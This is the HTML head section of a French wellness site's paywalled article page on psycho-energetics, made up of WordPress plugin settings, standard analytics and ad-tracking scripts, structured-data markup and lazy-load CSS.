var favorites_data = {"ajaxurl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"76255addd2","favorite":"","favorited":"","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Connectez-vous pour enregistrer vos favoris.<\/p><p><a href=\"#\" data-favorites-modal-close>Ignorer cet avertissement<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/www.bloomingyou.fr\/admin-7eidhf85ze68\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js" data-rocket-defer defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bloomingyou.fr/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bloomingyou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloomingyou.fr%2Fdecoder-les-messages-du-corps-comprendre-pour-guerir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bloomingyou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloomingyou.fr%2Fdecoder-les-messages-du-corps-comprendre-pour-guerir%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #ffffff;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 12px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #000000;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #000000;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 12px;
                }
            </style>

            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["savoir-etre-podcasts","sante-podcasts","podcasts","sommeil"],"pagePostAuthor":"Amal Dadolle"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-562SS9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon.png" type="image/png">
	<link rel="icon" sizes="32x32" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-32.png" type="image/png">
	<link rel="icon" sizes="64x64" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-64.png" type="image/png">
	<link rel="icon" sizes="96x96" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-96.png" type="image/png">
	<link rel="icon" sizes="196x196" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-196.png" type="image/png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-144x144.png">
	<meta name="msapplication-TileImage" content="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-144.png">
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<!-- Cookie sirdata RGPD -->
	<script type="text/javascript" src="https://cache.consentframework.com/js/pa/28518/c/hkw8w/stub" data-rocket-defer defer></script>
	<script type="text/javascript" src="https://choices.consentframework.com/js/pa/28518/c/hkw8w/cmp" async></script>




<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode.insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/b9132739-0d35-4ee3-a972-e2f63a17694f/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics !-->


<!-- Facebook Pixel Code -->
	<script async>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		
		fbq('init', '953561688056047');
		fbq('track', "PageView");
	</script>
	<!-- End Facebook Pixel Code -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71660849-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71660849-1');
	</script>
	




	<!-- Fix _gaq not defined issue -->

				    <!-- Paywall Article -->
		    <meta name="robots" content="noarchive" />
		    <script type="application/ld+json">
		    {
		      "@context": "https://schema.org",
		      "@type": "NewsArticle",
		      "mainEntityOfPage": {
		        "@type": "WebPage",
		        "@id": "https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/"
		      },
		      "headline": "Décoder les messages du corps. Comprendre pour guérir",
		      "image": "https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-370x225.jpg",
		      "datePublished": "2024-04-08T12:41:06+02:00",
		      "dateModified": "2024-12-05T20:23:57+01:00",
		      "author": {
		        "url": "https://www.bloomingyou.fr/a-propos",
		        "@type": "Person",
		        "name": "Amal Dadolle"
		      },
		      "publisher": {
		         "name": "BloomingYou",
		         "@type": "Organization",
		         "logo": {
		            "@type": "ImageObject",
		            "url": "https://www.bloomingyou.fr/wp-content/uploads/2020/08/mail.jpg"
		         }
		      },
		      "description": "Décoder les messages du corps : la psycho-énergétique révèle comment nos émotions influencent notre bien-être physique...",
		      "isAccessibleForFree": "False",
		      "hasPart":
		        {
		        "@type": "WebPageElement",
		        "isAccessibleForFree": "False",
		        "cssSelector" : ".paywall"
		        }
		    }
		    </script>


		    <!-- How To -->
			
						            <script type="application/ld+json">
						            {
						              "@context": "https://schema.org",
						              "@type": "HowTo",
						              "name": "Décoder les messages du corps. Comprendre pour guérir",
						              "image":"https://www.bloomingyou.fr/wp-content/uploads/2024/04/MichelOdoul-370x225.jpg",
						              "url": "https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/",
						              "description": "Décoder les messages du corps : la psycho-énergétique révèle comment nos émotions influencent notre bien-être physique...",
						              "step": [
						                {
						                                    "@type":"HowToStep",
						                                    "text":"Introduction à la psycho-énergétique",
						                                    "url": "https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/#Introduction_a_la_psycho-energetique"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Les fondements de la psycho-énergétique",
						                                    "url": "https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/#Les_fondements_de_la_psycho-energetique"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Techniques pour décoder les messages du corps",
						                                    "url": "https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/#Techniques_pour_decoder_les_messages_du_corps"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Techniques pour décoder les messages du corps",
						                                    "url": "https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/#Techniques_pour_decoder_les_messages_du_corps"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Intégration des soins médicaux conventionnels",
						                                    "url": "https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/#Integration_des_soins_medicaux_conventionnels"
						                                 }						                    ]
						            }
						            </script>





								


	
	

<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.ul-main-category li.last a:hover{--wpr-bg-1acca59d-118a-422b-b7cb-0a96efd6ec70: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-search{--wpr-bg-03a84d8a-3fae-4f89-8c8e-4c802489ce55: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-search.s2{--wpr-bg-bf7a610d-6fab-46d8-8954-bc7d719303db: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.pe-so-whatsapp{--wpr-bg-4e997b79-17e2-4664-bdc9-960b0915863b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp.svg');}.a-logo-main{--wpr-bg-2d00bde6-2668-4b2e-bc1b-eaa125cb24d3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg');}.eltd-back-to-top-icon{--wpr-bg-8ba7f41b-9ade-4be5-bc30-76f400432499: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-back.svg');}.content-slider-featured .info-featured span.span-time:before{--wpr-bg-de023c59-91c1-4144-a1d1-a49c60f3f244: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg');}.wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{--wpr-bg-01fb249a-31ab-4d85-9e96-edb01dda056c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg');}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{--wpr-bg-67bde7e7-ca00-4a80-8afa-10c4261adcd0: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.keyword-search{--wpr-bg-66ea5f31-0d42-41ef-975e-34dad01eb5d7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wc-memberships-directory-container .wcm-select{--wpr-bg-ed6ef0ba-ed49-4f93-a998-819ca3b8571b: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-c5555df6-5ac9-490b-91ff-60b9119f6eb4: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-54965b37-5dd8-49ad-850a-d84224a0c2dc: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/search-icon.png');}hr{--wpr-bg-29ca0462-a269-4458-bc8c-c774e7fdbbab: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.a-search:hover{--wpr-bg-cfd2055b-aecc-45e6-a5dc-7b4cd1793b24: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-hover.svg');}.a-member{--wpr-bg-918e0b51-2b77-4bbf-9a37-f2fbcd21c166: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member.svg');}.a-member:hover{--wpr-bg-49bbf084-9879-4712-b82e-f0e76dd4bb14: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member-hover.svg');}#header .a-cart{--wpr-bg-0111b5c7-6fb9-465a-8a68-acb2b70c6d03: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-cart.svg');}#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{--wpr-bg-b5a2f7c8-b30d-45bd-8cdc-9c549d91eec9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-cart-hover.svg');}.wrap-member .ico-header.account:hover .a-cart-header{--wpr-bg-eca448cb-cb96-4cc9-a5c2-12d6209a4dd0: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member-hover.svg');}.prev{--wpr-bg-bdc30817-c305-4dbf-9ab4-910a160cf323: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-slick-prev.jpg');}.next{--wpr-bg-34b677fd-b649-4888-bf4d-90045dc9502b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-slick-next.jpg');}.wrap-member a.s3:before,.submain-wrap-member a.s3:before{--wpr-bg-19977743-d8b4-4fdb-93f7-c29fbaaa7914: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.a-cart-header{--wpr-bg-90aad763-3e14-4f9b-85ee-0b6092475796: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member.svg');}.content-temoignage span{--wpr-bg-ff59263a-90ce-4758-9aae-808aadce85c3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-yellow.svg');}.a-close-tab{--wpr-bg-13c8343d-346c-4935-9c97-9eba6b496770: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-faq.svg');}.remove_from_cart_checkout_button{--wpr-bg-40b41092-a8bf-4d2b-9b49-e7be069e03f4: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/remove-cart.svg');}.remove_from_cart_checkout_button:hover{--wpr-bg-eb2ff983-97d8-49ee-b730-d2cdc177c213: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/remove-cart.svg');}.wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{--wpr-bg-f770386c-2e98-42ee-8620-63ac6653ef6e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-acces.svg');}.wrap-frise-smile{--wpr-bg-b11b2b38-b6cf-4a49-ad56-db59fd2c601f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-frise.jpg');}.wrap-frise-smile{--wpr-bg-bedf3fc2-03db-44f0-bf9b-ca3759c59225: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-frise-mobile.jpg');}.a-close-popin,.a-close-popup,.a-close-popup-login{--wpr-bg-a5dbfa81-e967-43c6-bf41-8e5e5c2cf582: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-popin.svg');}.wrap-popin-nl input[type="submit"].submit-nl-footer{--wpr-bg-835bd1f2-0d75-4758-9f76-702dd8a82b92: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button-popin.png');}.wrap-popin-nl input[type="submit"].submit-nl-footer:hover{--wpr-bg-f72a280c-e9fe-4484-b331-c7cba289df36: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button-popin.png');}.iscwp-img-wrp .ico-insta-hover{--wpr-bg-b1562026-393b-413e-9430-a6d3c69af78c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/assets/images/ico-insta.svg');}.share-carousel{--wpr-bg-ed4bf016-2d2f-41c9-be43-76733ef646a0: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-share.jpg');}.h2-grid.img-playVideo-grid{--wpr-bg-8cedeb59-a811-4225-ad05-baf07b6acec9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-title-grid.png');}.h2-grid.img-playAudio-grid{--wpr-bg-a8933c1b-be2f-4f9b-bcf5-472576d50bd7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-podcast-title-grid.png');}.img-smile-grid{--wpr-bg-46f18fea-b85f-4070-9175-0e40f8592213: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-smile-grid.svg');}.img-playVideo-grid-hover,.img-playAudio-grid-hover{--wpr-bg-42bcd8bf-8421-494d-b5c7-ad4018711afe: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play.svg');}.img-playAudio-grid-hover{--wpr-bg-dc1bf899-87e9-4b72-998f-19bb67e3970f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-podcast.svg');}.a-ico-play-youtube{--wpr-bg-d84a1ee3-1457-46b7-8d07-65b520164a9d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.a-ico-pause-youtube{--wpr-bg-2ea93055-3f7a-4035-80eb-6524bc58cf81: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.a-back-home{--wpr-bg-860d2f8e-0432-4c79-ae39-4a4e51c75024: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-home.svg');}.a-back-home:hover{--wpr-bg-3a3c6472-13fb-4677-ad0c-bd6653a5d571: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-home-hover.svg');}.simplefavorite-button{--wpr-bg-1c1103c3-3a8a-4cb8-8d35-ea6755c09637: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-noactive.svg');}.simplefavorite-button.active{--wpr-bg-9a101624-a5e5-4f47-98d1-9c8c42852969: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-white.svg');}.whatsapp-share a:hover .pe-so-whatsapp{--wpr-bg-3d7bb877-dfe6-4961-855f-f2e2dcb4fc85: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp-white.svg');}input[type="submit"].submit-section-verify-premium{--wpr-bg-1fce070b-7350-4808-a3a1-70b50545b59e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button.png');}input[type="submit"].submit-section-verify-premium:hover,input[type="submit"].submit-section-verify-premium:focus{--wpr-bg-0c137b1b-d8e8-4031-a265-076fe4c2e674: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button.png');}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{--wpr-bg-7ba4da86-544f-4575-aa94-1ab2f5674583: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-sound-player.svg');}.wrap-content-post .wp-playlist .a-play-mejs{--wpr-bg-a2899bf7-5d0d-4c30-ac02-6f70a30f09dd: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.wrap-content-post .wp-playlist .a-play-mejs.pause{--wpr-bg-1179713f-d674-4da3-ad24-20382aaefb01: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{--wpr-bg-ad36532e-2361-4ee5-a118-874ff8c2b82a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{--wpr-bg-b95da4b4-87ac-41c6-a1b2-6156fff4f475: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.span-smile-title{--wpr-bg-0ab06195-7680-4e25-8436-49bda3618201: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.span-select-txt{--wpr-bg-68c33a98-0a03-42bd-86b6-d4d4a03d6b33: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-txt-select.png');}.span-select-txt.s2{--wpr-bg-5e673783-68da-4a9b-88c4-88b2988ef7e2: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-txt-select-s2.png');}.span-ico-title-favorite{--wpr-bg-af37c0e2-2c6f-4623-9692-664f784062a5: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-black.svg');}.wrap-page-portfolio .simplefavorite-button{--wpr-bg-93034088-77db-4325-a450-f45f8b21bc24: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-white.svg');}.wrap-player-about .mejs__overlay-play svg{--wpr-bg-83d4903c-24a5-4507-92bd-0e97c9151703: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-play-about.svg');}.wrap-block-about .span-smile-about{--wpr-bg-0b15bc54-9a06-45b2-b14f-32312003be87: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.eltd-fullscreen-search-holder .eltd-search-submit{--wpr-bg-3febbd06-f195-4818-9251-5ccbca707e2c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-2.svg');}.eltd-fullscreen-search-holder .eltd-search-submit:hover{--wpr-bg-be762a4b-9e06-4e81-960c-2e8b2dd6c696: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-2.svg');}.wrap-promo-abonnement .ico-smiley{--wpr-bg-4577c2d0-8ad6-40b7-bb4f-4eae96094a67: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.close-promo-abonnement{--wpr-bg-2c86c913-2bc5-4b0a-b32e-c58c20a28dca: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-popin.svg');}.wrap-master-category span{--wpr-bg-2b968474-ea25-46f9-9984-985744deeeee: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-bottom-main.svg');}.a-close-left-main{--wpr-bg-08c0d339-bc61-40b3-a1b0-35529e1a79ef: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-main.svg');}.info-featured span.span-time:before{--wpr-bg-fa641ed9-505a-4e93-9972-1098d6d39fad: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-gris.svg');}.span-logo-giftsubscription{--wpr-bg-15f3c028-248c-4e1f-8841-6d3e67f33831: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-black.svg');}.wrap-btn-social-login a.google-login span:before{--wpr-bg-abb44d67-b84a-4d3c-8281-5c1063809334: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-google.svg');}.wrap-btn-social-login a.facebook-login span:before{--wpr-bg-25a95a03-a5e8-4d01-a37e-7ff9848c624c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-fb.svg');}.wrap-btn-social-login a.twitter-login span:before{--wpr-bg-bc53a3af-b7e5-4659-8418-3d0493796a88: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-twitter.svg');}.span-smile-popup{--wpr-bg-5bb192cd-fc7f-41e1-89b5-d70d1123cca5: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.a-close-zoom{--wpr-bg-59c4a467-ec1d-43e9-bc87-d0020967ff5a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-main.svg');}.h2-wishlist:before{--wpr-bg-7cdd8b73-86f3-4f19-9698-f44b008bda27: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.a-btn-view-wishlist::before{--wpr-bg-fd04046b-51b5-43f5-aa8d-7d1242be27ed: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.a-btn-view-wishlist:hover::before{--wpr-bg-d8d90c96-f112-46aa-a3a7-406df575bf9d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-white.svg');}body.woocommerce-checkout input[type='checkbox']:checked:after{--wpr-bg-2b9ec136-6678-4b72-bd3d-921ebed46e0d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/valid-checkbox.svg');}.wrap-catalog-boutique .span-title-filter::before{--wpr-bg-a7fd783e-a7fc-42ea-9f8b-6b065eba7bb9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.separator{--wpr-bg-62214674-91f6-485f-bcdb-a6c96a2d8e78: url('https://www.bloomingyou.fr/wp-content/uploads/2015/12/separator.png');}.format-audio .audio-content{--wpr-bg-fc119bb8-99c9-4476-8fc2-2a29379c9e4d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.format-status .entry-content:before,.format-status .entry-meta:before{--wpr-bg-57b949a0-2c86-4f4b-b524-d71784bcf4c6: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.woocommerce div.product select{--wpr-bg-896bf0cc-aa31-44e2-9082-369aeafac62f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.add-wishlist-text[data-action="add"] span{--wpr-bg-4a981df7-37f8-4c62-9f17-2e808ab9a1ee: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off.svg');}.add-wishlist-text[data-action="remove"] span{--wpr-bg-a0665fa1-69a9-481c-839f-d4b584fee45f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.add-wishlist-text[data-action="add"]:hover span{--wpr-bg-4c765c97-0ff1-48fd-8972-1e314d4435a9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off-yellow.svg');}.add-wishlist-text[data-action="remove"]:hover span{--wpr-bg-dfc088d8-9bad-4cd3-8dd2-33e166553cbb: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-yellow.svg');}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{--wpr-bg-c6b19a16-5a39-4131-9f2b-1573351c9e84: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{--wpr-bg-a4112487-ac42-4abd-b0c2-b33a4cf08f28: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-zoom-slider .slick-next:before{--wpr-bg-a0415586-0e01-41c7-a94c-2abdf6ab44e4: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-zoom-slider .slick-prev:before{--wpr-bg-e9c61377-faec-41f3-aaa2-b1a52b7cf844: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-element-product .add-wishlist-action[data-action="add"]{--wpr-bg-7fe87342-136d-42ac-b056-00923628fb07: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off.svg');}.wrap-element-product .add-wishlist-action[data-action="remove"]{--wpr-bg-4794f421-14a0-4ee5-948a-9bdbaf6fe192: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.wrap-element-product .add-wishlist-action[data-action="add"]:hover{--wpr-bg-e9a49fe8-4a6d-49c6-bf65-ed33099cb9f3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off-white.svg');}.wrap-element-product .add-wishlist-action[data-action="remove"]:hover{--wpr-bg-46d6130c-5cbe-4fe8-949d-e20585420bd7: 